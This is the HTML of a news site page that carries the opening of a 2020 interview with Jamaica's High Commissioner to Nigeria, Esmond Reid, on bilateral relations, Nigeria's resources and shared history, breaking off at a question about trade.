.article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/6234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=6234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F01%2Fjamaica-is-a-willing-partner-of-nigeria-high-commissioner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F01%2Fjamaica-is-a-willing-partner-of-nigeria-high-commissioner%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-6234 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">Jamaica is a willing partner of Nigeria- High Commissioner</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F01%2Fjamaica-is-a-willing-partner-of-nigeria-high-commissioner%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Jamaica+is+a+willing+partner+of+Nigeria-+High+Commissioner&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F01%2Fjamaica-is-a-willing-partner-of-nigeria-high-commissioner%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7.jpeg&description=Jamaica+is+a+willing+partner+of+Nigeria-+High+Commissioner" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Jamaica+is+a+willing+partner+of+Nigeria-+High+Commissioner https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="aligncenter wp-image-10901 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/1000111792-scaled.jpg" alt="" width="2560" height="446" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="5abf5c7e73">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="1080" height="809" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1080px) 100vw, 1080px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7.jpeg 1080w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-600x449.jpeg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-300x225.jpeg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-768x575.jpeg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-1024x767.jpeg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-73x55.jpeg 73w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2020/" itemprop="item"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2020/01/" itemprop="item"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Jamaica is a willing partner of Nigeria- High Commissioner</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/" class="single_category_title boxed-link category-boxed-link-7" title="Diplomatic Box">Diplomatic Box</a>						<h1 class="entry-title" itemprop="name headline">Jamaica is a willing partner of Nigeria- High Commissioner</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">January 31, 2020</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/#respond" title="Jamaica is a willing partner of Nigeria- High Commissioner">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-6234 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box" id="post-6234" data-id="6234" data-url="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F01%2Fjamaica-is-a-willing-partner-of-nigeria-high-commissioner%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Jamaica+is+a+willing+partner+of+Nigeria-+High+Commissioner&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F01%2Fjamaica-is-a-willing-partner-of-nigeria-high-commissioner%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7.jpeg&description=Jamaica+is+a+willing+partner+of+Nigeria-+High+Commissioner" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Jamaica+is+a+willing+partner+of+Nigeria-+High+Commissioner https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													<figure id="attachment_6235" aria-describedby="caption-attachment-6235" style="width: 1080px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6235 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/1.jpeg" alt="" width="1080" height="809" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/1.jpeg 1080w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/1-600x449.jpeg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/1-300x225.jpeg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/1-768x575.jpeg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/1-1024x767.jpeg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/1-73x55.jpeg 73w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-6235" class="wp-caption-text">Jamaica’s High Commissioner to Nigeria, Esmond Reid</figcaption></figure>
<p>By April 2020, it will be 50 years since Nigeria and Jamaica established diplomatic relations. Jamaica’s High Commissioner to Nigeria, Esmond Reid in an exclusive with Sunday Oyinloye, Publisher, <strong>Green Savannah Diplomatic Cable</strong> speaks extensively about why Jamaica and Nigeria relations should wax stronger, the tourism potentials of his country, the upcoming  Expo Jamaica 2020, the uniqueness of Jamaican Rum and coffee and other issues</p>
<p><strong>Excerpts:</strong></p>
<p><strong>Exactly a year ago, you were announced as Jamaica’s High Commissioner to Nigeria by your Foreign Minister, how has the journey been?</strong></p>
<p>Thank you for coming to see us at the High Commission. It’s hard to believe that a year has gone by already since my appointment. It’s really an honour and privilege to be here in this capacity. Since I arrived in March 2019, it has been a very interesting and professionally rewarding experience. I have been very warmly received by people from different walks of life here in Nigeria and I have been very blessed to be able to engage with Jamaicans and other nationalities from all over the world.  Also, I have been able to engage with people in the public sector in different government agencies, with the Foreign Ministry of course and people from the private sector. We have had various exchanges on how we can try to improve relations between Jamaica and Nigeria. I have been learning a lot and I hope that over time, I will be able to speak some of the languages. You have so many languages in Nigeria. I want to be able to at least say hello in some languages.  I wish I could go to as many places as I could, of course, there are security challenges in some areas. However, I have visited some areas outside Abuja and it was very exciting visiting those places. I have also made very good contacts and engaged with Jamaicans in Abuja, Lagos, and Edo State; I am looking forward to deepening that in the rest of the time that I have in Nigeria.</p>
<figure id="attachment_6236" aria-describedby="caption-attachment-6236" style="width: 1080px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6236 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/2.jpeg" alt="" width="1080" height="809" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/2.jpeg 1080w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/2-600x449.jpeg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/2-300x225.jpeg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/2-768x575.jpeg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/2-1024x767.jpeg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/2-73x55.jpeg 73w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-6236" class="wp-caption-text">Reid and a Councillor with the High Commission, Marva Campbell</figcaption></figure>
<p><strong> What are those things that strike you about Nigeria?</strong></p>
<p>Nigeria is a very big country in terms of population compared to Jamaica which has just 2.8 million people; Nigeria has 201million people according to the United Nations. That is an amazing major element in terms of population size; of course, Nigeria is also very richly endowed with human and natural resources. The petroleum industry is very dominant here but there are many other areas of life like agriculture, minerals, and so many things. That is an important and interesting aspect of life in Nigeria. Jamaica itself is also very resource-rich and we have tried to diversify our economic base over the years, so there are many areas of cooperation. Of course, you know that Jamaica and Nigeria share strong historical bond because the history is that many nationals of West Africa were part of the Trans-Atlantic slave trade which is an unfortunate part of history but that is what has contributed to where we are today. Jamaica and Nigeria share many cultural traits, many orientations in terms of our development paths, so there are many similarities between the two countries. Every day one walks around you see people who sound similar to us, some of the foods in many ways are similar and there many things which I can easily identify with here from different perspectives, culturally, economically, socially and even politically because we also had British colonial rule.</p>
<figure id="attachment_6237" aria-describedby="caption-attachment-6237" style="width: 809px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6237 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/3.jpeg" alt="" width="809" height="1080" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/3.jpeg 809w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/3-600x801.jpeg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/3-225x300.jpeg 225w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/3-768x1025.jpeg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/3-767x1024.jpeg 767w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/3-41x55.jpeg 41w" sizes="auto, (max-width: 809px) 100vw, 809px" /><figcaption id="caption-attachment-6237" class="wp-caption-text">The High Commissioner with Sunday Oyinloye, Publisher, Green Savannah Diplomatic Cable</figcaption></figure>
<p><strong>In terms of trade, in what areas is Jamaica cooperating with Nigeria, I mean specific sectors of the economy?</strong></p>
